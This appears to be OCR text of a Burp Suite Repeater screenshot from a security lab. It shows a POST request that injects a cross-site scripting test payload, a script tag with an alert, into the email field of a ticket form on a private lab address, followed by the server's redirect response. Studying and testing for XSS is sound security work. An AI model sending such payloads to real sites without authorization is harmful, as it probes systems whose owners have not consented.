 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://10.10.242.205 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ticket/ HTTP/1.1
2 Host: 10.10.242.205
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://10.10.242.205
10 Connection: close
11 Referer: http://10.10.242.205/ticket/
12 Upgrade-Insecure-Requests: 1
13
14 email=<script>alert("Succ3ssful XSS")</script>asdf&content=asdfasdf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 13 Jul 2023 09:38:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 222
6 Connection: close
7 Location: http://10.10.242.205/ticket/
8 Set-Cookie: session=
; HttpOnly;
Path=/
9 Vary: Cookie
10 Front-End-Https: on
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to target URL: <a href="/ticket/">
/ticket/
</a>
. If not click the link.
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 9